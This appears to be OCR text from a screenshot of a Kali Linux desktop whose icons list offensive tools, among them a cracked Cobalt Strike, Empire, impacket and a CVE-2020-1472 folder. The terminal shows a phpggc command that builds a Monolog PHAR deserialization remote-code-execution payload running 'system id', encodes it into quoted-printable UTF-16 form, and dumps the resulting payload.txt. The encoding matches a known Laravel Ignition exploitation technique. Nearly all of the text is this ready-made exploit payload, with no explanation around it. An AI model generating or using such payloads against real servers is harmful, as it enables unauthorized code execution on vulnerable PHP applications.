 root@seventeen: /home...
12:59 上午
垃圾桶
impacket
cobaltstrike4.
0-cracked
檔案系統
CVE-2020-1
472
Empire
家目錄
kekeo-
master
phpggc
Kali Linux
amd64 1
ew_for_linux
64
volatility-
master
Neo-
reGeorg-m...
payload.txt
root@seventeen:/home/seventeen/Desktop/phpggc
File Actions Edit View Help
(root💀seventeen)-[/home/seventeen/Desktop/phpggc]
# php -d 'phar.readonly=0' ./phpggc monolog/rce1 system id --phar phar -o php://outpu
t | base64 -w0 | python -c "import sys;print(''.join(['=' + hex(ord(i))[2:].zfill(2) +
'=00' for i in sys.stdin.read()]).upper())" > ../payload.txt
(root💀seventeen)-[/home/seventeen/Desktop/phpggc]
# cat ../payload.txt
=50=00=44=00=39=00=77=00=61=00=48=00=41=00=67=00=58=00=31=00=39=00=49=00=51=00=55=00=78
=00=55=00=58=00=30=00=4E=00=50=00=54=00=56=00=42=00=4A=00=54=00=45=00=56=00=53=00=4B=00
=43=00=6B=00=37=00=49=00=44=00=38=00=2B=00=44=00=51=00=71=00=72=00=41=00=51=00=41=00=41
=00=41=00=67=00=41=00=41=00=41=00=42=00=45=00=41=00=41=00=41=00=41=00=42=00=41=00=41=00
=41=00=41=00=41=00=41=00=42=00=55=00=41=00=51=00=41=00=41=00=54=00=7A=00=6F=00=7A=00=4D
=00=6A=00=6F=00=69=00=54=00=57=00=39=00=75=00=62=00=32=00=78=00=76=00=5A=00=31=00=78=00
=49=00=59=00=57=00=35=00=6B=00=62=00=47=00=56=00=79=00=58=00=46=00=4E=00=35=00=63=00=32
=00=78=00=76=00=5A=00=31=00=56=00=6B=00=63=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00
=5A=00=58=00=49=00=69=00=4F=00=6A=00=45=00=36=00=65=00=33=00=4D=00=36=00=4F=00=54=00=6F
=00=69=00=41=00=43=00=6F=00=41=00=63=00=32=00=39=00=6A=00=61=00=32=00=56=00=30=00=49=00
=6A=00=74=00=50=00=4F=00=6A=00=49=00=35=00=4F=00=69=00=4A=00=4E=00=62=00=32=00=35=00=76
=00=62=00=47=00=39=00=6E=00=58=00=45=00=68=00=68=00=62=00=6D=00=52=00=73=00=5A=00=58=00
=4A=00=63=00=51=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=79=00=53=00=47=00=46=00=75=00=5A
=00=47=00=78=00=6C=00=63=00=69=00=49=00=36=00=4E=00=7A=00=70=00=37=00=63=00=7A=00=6F=00
=78=00=4D=00=44=00=6F=00=69=00=41=00=43=00=6F=00=41=00=61=00=47=00=46=00=75=00=5A=00=47
=00=78=00=6C=00=63=00=69=00=49=00=37=00=63=00=6A=00=6F=00=79=00=4F=00=33=00=4D=00=36=00
=4D=00=54=00=4D=00=36=00=49=00=67=00=41=00=71=00=41=00=47=00=4A=00=31=00=5A=00=6D=00=5A
=00=6C=00=63=00=6C=00=4E=00=70=00=65=00=6D=00=55=00=69=00=4F=00=32=00=6B=00=36=00=4C=00
=54=00=45=00=37=00=63=00=7A=00=6F=00=35=00=4F=00=69=00=49=00=41=00=4B=00=67=00=42=00=69
=00=64=00=57=00=5A=00=6D=00=5A=00=58=00=49=00=69=00=4F=00=32=00=45=00=36=00=4D=00=54=00
=70=00=37=00=61=00=54=00=6F=00=77=00=4F=00=32=00=45=00=36=00=4D=00=6A=00=70=00=37=00=61
=00=54=00=6F=00=77=00=4F=00=33=00=4D=00=36=00=4D=00=6A=00=6F=00=69=00=61=00=57=00=51=00
=69=00=4F=00=33=00=4D=00=36=00=4E=00=54=00=6F=00=69=00=62=00=47=00=56=00=32=00=5A=00=57
=00=77=00=69=00=4F=00=30=00=34=00=37=00=66=00=58=00=31=00=7A=00=4F=00=6A=00=67=00=36=00
=49=00=67=00=41=00=71=00=41=00=47=00=78=00=6C=00=64=00=6D=00=56=00=73=00=49=00=6A=00=74
=00=4F=00=4F=00=33=00=4D=00=36=00=4D=00=54=00=51=00=36=00=49=00=67=00=41=00=71=00=41=00
=47=00=6C=00=75=00=61=00=58=00=52=00=70=00=59=00=57=00=78=00=70=00=65=00=6D=00=56=00=6B
=00=49=00=6A=00=74=00=69=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=78=00=4E=00=44=00
=6F=00=69=00=41=00=43=00=6F=00=41=00=59=00=6E=00=56=00=6D=00=5A=00=6D=00=56=00=79=00=54
=00=47=00=6C=00=74=00=61=00=58=00=51=00=69=00=4F=00=32=00=6B=00=36=00=4C=00=54=00=45=00
=37=00=63=00=7A=00=6F=00=78=00=4D=00=7A=00=6F=00=69=00=41=00=43=00=6F=00=41=00=63=00=48
=00=4A=00=76=00=59=00=32=00=56=00=7A=00=63=00=32=00=39=00=79=00=63=00=79=00=49=00=37=00
=59=00=54=00=6F=00=79=00=4F=00=6E=00=74=00=70=00=4F=00=6A=00=41=00=37=00=63=00=7A=00=6F
=00=33=00=4F=00=69=00=4A=00=6A=00=64=00=58=00=4A=00=79=00=5A=00=57=00=35=00=30=00=49=00
=6A=00=74=00=70=00=4F=00=6A=00=45=00=37=00=63=00=7A=00=6F=00=32=00=4F=00=69=00=4A=00=7A
=00=65=00=58=00=4E=00=30=00=5A=00=57=00=30=00=69=00=4F=00=33=00=31=00=39=00=66=00=51=00
=55=00=41=00=41=00=41=00=42=00=6B=00=64=00=57=00=31=00=74=00=65=00=51=00=51=00=41=00=41
=00=41=00=44=00=79=00=64=00=4F=00=78=00=67=00=42=00=41=00=41=00=41=00=41=00=41=00=78=00
=2B=00=66=00=39=00=69=00=6B=00=41=00=51=00=41=00=41=00=41=00=41=00=41=00=41=00=41=00=41
=00=67=00=41=00=41=00=41=00=42=00=30=00=5A=00=58=00=4E=00=30=00=4C=00=6E=00=52=00=34=00
=64=00=41=00=51=00=41=00=41=00=41=00=44=00=79=00=64=00=4F=00=78=00=67=00=42=00=41=00=41
=00=41=00=41=00=41=00=78=00=2B=00=66=00=39=00=69=00=6B=00=41=00=51=00=41=00=41=00=41=00
=41=00=41=00=41=00=41=00=41=00=48=00=52=00=6C=00=63=00=33=00=52=00=30=00=5A=00=58=00=4E=00=30
=00=73=00=59=00=78=00=31=00=4C=00=57=00=4C=00=4A=00=56=00=48=00=71=00=6A=00=4F=00=75=00
=57=00=78=00=45=00=35=00=4C=00=6E=00=73=00=79=00=6A=00=45=00=41=00=45=00=6B=00=43=00=41